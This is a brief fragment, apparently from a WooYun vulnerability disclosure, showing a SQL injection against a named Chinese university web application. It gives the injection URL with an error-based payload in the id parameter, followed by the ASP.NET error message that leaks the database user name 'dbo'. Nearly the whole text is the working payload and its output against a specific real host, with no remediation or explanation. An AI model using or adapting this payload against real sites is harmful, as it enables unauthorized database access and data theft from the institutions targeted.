 erm-kbs.ruc.edu.cn/ext/Info.aspx?t=datatable118&id=1'and 1>user--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息
www.wooyun.org